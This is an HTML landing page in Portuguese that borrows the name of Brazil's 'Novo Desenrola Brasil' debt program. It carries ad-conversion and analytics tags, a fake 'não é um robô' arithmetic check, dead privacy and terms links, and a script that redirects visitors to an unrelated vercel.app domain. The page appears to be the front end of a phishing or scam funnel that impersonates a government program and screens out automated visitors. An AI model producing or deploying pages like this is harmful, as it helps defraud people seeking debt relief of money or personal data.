
<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  
   <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "y8jyi8m380");
</script>

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18191887723"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-18191887723');
</script>

<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-18191887723/6qrxCPrM8NocEOvayOJD',
      'transaction_id': ''
      // 'new_customer': true /* calculate dynamically, populate with true/false */,
  });
</script>

  <!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-18191872602/b4STCJKpsegcENrkx-JD',
      'transaction_id': ''
      // 'new_customer': true /* calculate dynamically, populate with true/false */,
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18191872602"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-18191872602');
</script>
  

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Desenrola o processo</title>
  <meta name="theme-color" content="#0e213e" />
  <style>
    :root {
      --navy: #0b1e3a;
      --navy-2: #103c48;
      --footer: #0a1b33;
      --cream: #f8f5ee;
      --mint: #e4f0e7;
      --green: #34c78b;
      --green-dark: #23a873;
      --green-soft: #e9f8f1;
      --ink: #081a36;
      --muted: #667080;
      --yellow: #ffb900;
      --yellow-hover: #edae00;
      --white: #ffffff;
      --danger: #cf3c3c;
    }

    * { box-sizing: border-box; }
    html, body { margin: 0; min-height: 100%; }
    body {
      min-height: 100vh;
      overflow-x: hidden;
      font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
      color: var(--ink);
      background: var(--cream);
    }

    button, input { font: inherit; }

    .page {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      background: var(--cream);
      transition: background .25s ease;
    }

    .hero {
      position: relative;
      height: 55vh;
      min-height: 520px;
      background: linear-gradient(105deg, #0b1e3a 0%, #10284a 58%, #103f49 100%);
      transition: height .35s ease, min-height .35s ease;
    }

    .soft-zone {
      flex: 1 0 310px;
      background: linear-gradient(105deg, #f8f5ee 0%, #f7f5ee 48%, #e2efe4 100%);
    }

    .footer {
      min-height: 84px;
      padding: 24px 18px 16px;
      text-align: center;
      background: var(--footer);
      color: #718097;
      font-size: 13px;
      transition: opacity .25s ease;
    }

    .footer-links {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 9px;
      margin-bottom: 12px;
      color: #b9c5d6;
      font-weight: 700;
    }

    .footer a { color: inherit; text-decoration: none; }
    .footer a:hover { text-decoration: underline; }

    .initial-card {
      position: absolute;
      top: 120px;
      left: 50%;
      transform: translateX(-50%);
      width: min(768px, calc(100% - 40px));
      min-height: 286px;
      padding: 32px 44px 31px;
      text-align: center;
      background: var(--white);
      border-radius: 12px;
      border-top: 5px solid var(--green);
      box-shadow: 0 14px 40px rgba(4, 19, 35, .14);
    }

    .eyebrow {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      min-height: 34px;
      padding: 8px 17px 7px;
      margin: 0 0 17px;
      border-radius: 999px;
      border: 1px solid #bcebd7;
      background: var(--green-soft);
      color: #27b77c;
      font-size: 11px;
      line-height: 1;
      font-weight: 900;
      letter-spacing: 3px;
      text-transform: uppercase;
    }

    h1 {
      margin: 0;
      color: var(--ink);
      font-size: clamp(34px, 2.15vw, 44px);
      line-height: 1.08;
      letter-spacing: -1.3px;
      font-weight: 900;
    }

    .subtitle {
      margin: 12px 0 28px;
      color: var(--muted);
      font-size: 19px;
      line-height: 1.35;
      font-weight: 400;
    }

    .primary-btn {
      min-width: 224px;
      height: 59px;
      padding: 0 28px;
      border: 0;
      border-radius: 11px;
      background: var(--yellow);
      color: #080808;
      cursor: pointer;
      box-shadow: 0 13px 30px rgba(255, 184, 0, .34);
      font-size: 18px;
      font-weight: 800;
      transition: transform .12s ease, background .12s ease, box-shadow .12s ease;
    }

    .primary-btn:hover { background: var(--yellow-hover); transform: translateY(-1px); }
    .primary-btn:active { transform: translateY(1px); box-shadow: 0 7px 18px rgba(255, 184, 0, .25); }
    .primary-btn:focus-visible, .secondary-btn:focus-visible, input:focus-visible { outline: 3px solid rgba(52, 199, 139, .35); outline-offset: 3px; }

    /* Verificação humana */
    .modal-layer {
      position: fixed;
      inset: 0;
      z-index: 20;
      display: grid;
      place-items: center;
      padding: 24px;
      background: rgba(7, 20, 37, .62);
      -webkit-backdrop-filter: blur(7px);
      backdrop-filter: blur(7px);
      opacity: 0;
      visibility: hidden;
      transition: opacity .2s ease, visibility .2s ease;
    }

    .modal-layer.open { opacity: 1; visibility: visible; }

    .human-modal {
      width: min(430px, 100%);
      padding: 27px 28px 28px;
      border-radius: 14px;
      border-top: 5px solid var(--green);
      background: #fff;
      box-shadow: 0 25px 80px rgba(0,0,0,.3);
      transform: translateY(10px) scale(.985);
      transition: transform .2s ease;
    }
    .modal-layer.open .human-modal { transform: translateY(0) scale(1); }

    .human-tag {
      display: inline-block;
      margin-bottom: 11px;
      color: var(--green-dark);
      font-size: 11px;
      font-weight: 900;
      letter-spacing: 2.3px;
      text-transform: uppercase;
    }

    .human-modal h2 {
      margin: 0 0 7px;
      font-size: 28px;
      line-height: 1.1;
      letter-spacing: -.6px;
    }

    .human-modal p {
      margin: 0 0 18px;
      color: var(--muted);
      line-height: 1.45;
      font-size: 15px;
    }

    .answer-row {
      display: flex;
      gap: 10px;
      align-items: stretch;
    }

    .answer-row input {
      min-width: 0;
      flex: 1;
      height: 52px;
      padding: 0 16px;
      border: 1.5px solid #d9dfe8;
      border-radius: 10px;
      color: var(--ink);
      background: #fff;
      font-size: 18px;
      font-weight: 700;
    }

    .secondary-btn {
      height: 52px;
      padding: 0 19px;
      border: 0;
      border-radius: 10px;
      cursor: pointer;
      background: var(--green);
      color: #fff;
      font-weight: 800;
    }

    .cancel-btn {
      margin-top: 12px;
      border: 0;
      background: transparent;
      color: #707988;
      cursor: pointer;
      font-weight: 700;
      padding: 6px 0;
    }

    .error {
      min-height: 20px;
      margin-top: 9px;
      color: var(--danger);
      font-size: 13px;
      font-weight: 700;
    }

    /* Tela de redirecionamento */
    .redirect-card {
      position: fixed;
      z-index: 8;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: min(448px, calc(100% - 36px));
      min-height: 426px;
      padding: 35px 34px 32px;
      text-align: center;
      background: #fff;
      border-radius: 13px;
      border-top: 5px solid var(--green);
      box-shadow: 0 22px 56px rgba(10, 28, 45, .16);
      opacity: 0;
      visibility: hidden;
      transition: opacity .25s ease, transform .25s ease, visibility .25s ease;
    }

    .page.redirecting .redirect-card {
      opacity: 1;
      visibility: visible;
      transform: translate(-50%, -50%);
    }

    .page.redirecting .initial-card { opacity: 0; visibility: hidden; }
    .page.redirecting .hero { height: 49vh; min-height: 420px; }
    .page.redirecting .footer { display: none; }

    .logo-tile {
      width: 176px;
      height: 102px;
      margin: -2px auto 22px;
      display: grid;
      place-items: center;
      background: #fff;
      border-radius: 17px;
      box-shadow: 0 14px 34px rgba(6, 30, 45, .14);
    }

    .logo-tile img {
      width: 140px;
      height: 45px;
      object-fit: contain;
      display: block;
    }

    .redirect-card h2 {
      margin: 0 auto 10px;
      max-width: 360px;
      color: var(--ink);
      font-size: 44px;
      line-height: 1.05;
      letter-spacing: -1.4px;
      font-weight: 900;
    }

    .redirect-card p {
      margin: 0 auto;
      max-width: 330px;
      color: var(--muted);
      font-size: 18px;
      line-height: 1.45;
    }

    .loader {
      width: 34px;
      height: 34px;
      margin: 18px auto 0;
      border: 3px solid #dce7e2;
      border-top-color: var(--green);
      border-radius: 50%;
      animation: spin .85s linear infinite;
    }

    @keyframes spin { to { transform: rotate(360deg); } }

    @media (max-width: 720px) {
      .hero { min-height: 480px; height: 58vh; }
      .initial-card { top: 74px; padding: 28px 24px 29px; min-height: 0; }
      h1 { font-size: 34px; }
      .subtitle { font-size: 17px; margin-bottom: 24px; }
      .primary-btn { width: 100%; max-width: 265px; }
      .redirect-card { padding: 30px 24px; min-height: 390px; }
      .redirect-card h2 { font-size: 36px; }
      .redirect-card p { font-size: 16px; }
      .answer-row { flex-direction: column; }
      .secondary-btn { width: 100%; }
    }

    @media (prefers-reduced-motion: reduce) {
      *, *::before, *::after { animation-duration: .01ms !important; animation-iteration-count: 1 !important; transition-duration: .01ms !important; }
    }
  </style>
</head>
<body>
  <main class="page" id="page">
    <section class="hero" aria-label="Acesso">
      <div class="initial-card" id="initialCard">
        <div class="eyebrow">DESENROLA O PROCESSO</div>
        <h1>Já começou a desenrolar?</h1>
        <p class="subtitle">O programa começou. Clique abaixo para prosseguir.</p>
        <button class="primary-btn" id="continueBtn" type="button">Prosseguir</button>
      </div>
    </section>

    <section class="soft-zone" aria-hidden="true"></section>

    <footer class="footer">
      <div class="footer-links">
        <a href="#" onclick="return false;">Política de Privacidade</a>
        <span>•</span>
        <a href="#" onclick="return false;">Termos de Uso</a>
      </div>
      <div>© 2025 Desenrola o processo. Todos os direitos reservados.</div>
    </footer>

    <section class="redirect-card" id="redirectCard" aria-live="polite" aria-hidden="true">
      <div class="logo-tile">
        <img alt="Novo Desenrola Brasil" src="[data-uri]" />
      </div>
      <h2>Confirmamos que você não é um robô.</h2>
      <p>Aguarde enquanto realizamos o direcionamento seguro para o atendimento.</p>
      <div class="loader" aria-label="Redirecionando"></div>
    </section>
  </main>

  <div class="modal-layer" id="humanModal" role="dialog" aria-modal="true" aria-labelledby="humanTitle">
    <div class="human-modal">
      <div class="human-tag">PROVA HUMANA</div>
      <h2 id="humanTitle">Quanto é 1 + 3?</h2>
      <p>Digite o resultado da soma para continuar.</p>
      <form id="humanForm" autocomplete="off">
        <div class="answer-row">
          <input id="answer" type="text" inputmode="numeric" pattern="[0-9]*" aria-label="Resultado da soma" placeholder="Resultado" maxlength="2" />
          <button class="secondary-btn" type="submit">Prosseguir</button>
        </div>
        <div class="error" id="errorMsg" aria-live="polite"></div>
        <button class="cancel-btn" id="cancelBtn" type="button">Cancelar</button>
      </form>
    </div>
  </div>

  <script>
    (() => {
      // Troque pela URL final de destino.
      const REDIRECT_URL = 'https://desenrolabrasil-2026.vercel.app/';
      const REDIRECT_DELAY_MS = 2600;

      const page = document.getElementById('page');
      const modal = document.getElementById('humanModal');
      const continueBtn = document.getElementById('continueBtn');
      const cancelBtn = document.getElementById('cancelBtn');
      const humanForm = document.getElementById('humanForm');
      const answer = document.getElementById('answer');
      const errorMsg = document.getElementById('errorMsg');
      const redirectCard = document.getElementById('redirectCard');

      const openModal = () => {
        modal.classList.add('open');
        errorMsg.textContent = '';
        answer.value = '';
        window.setTimeout(() => answer.focus(), 120);
      };

      const closeModal = () => {
        modal.classList.remove('open');
        continueBtn.focus();
      };

      continueBtn.addEventListener('click', openModal);
      cancelBtn.addEventListener('click', closeModal);

      modal.addEventListener('click', (event) => {
        if (event.target === modal) closeModal();
      });

      document.addEventListener('keydown', (event) => {
        if (event.key === 'Escape' && modal.classList.contains('open')) closeModal();
      });

      answer.addEventListener('input', () => {
        answer.value = answer.value.replace(/\D/g, '');
        if (errorMsg.textContent) errorMsg.textContent = '';
      });

      humanForm.addEventListener('submit', (event) => {
        event.preventDefault();
        if (answer.value.trim() !== '4') {
          errorMsg.textContent = 'Resposta incorreta. Tente novamente.';
          answer.select();
          return;
        }

        modal.classList.remove('open');
        page.classList.add('redirecting');
        redirectCard.setAttribute('aria-hidden', 'false');

        window.setTimeout(() => {
          window.location.href = REDIRECT_URL;
        }, REDIRECT_DELAY_MS);
      });
    })();
  </script>
</body>
</html>
</file>
